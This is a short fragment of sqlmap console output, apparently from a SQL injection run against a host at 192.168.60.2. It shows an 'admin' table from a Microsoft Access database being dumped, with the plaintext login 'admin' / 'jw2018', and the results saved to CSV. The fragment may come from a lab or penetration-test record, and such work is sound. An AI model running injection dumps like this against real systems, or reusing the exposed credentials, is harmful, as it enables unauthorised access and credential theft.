 [16:06:54] [INFO] retrieved: jw2018
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----+---------+----------+
| id | user_id | user_pwd |
+----+---------+----------+
| 13 | admin   | jw2018   |
+----+---------+----------+
[16:07:03] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file '/r
oot/.sqlmap/output/192.168.60.2/dump/Microsoft_Access_masterdb/admin.csv'
[16:07:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[16:07:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.60.2'
[*] shutting down at 16:07:03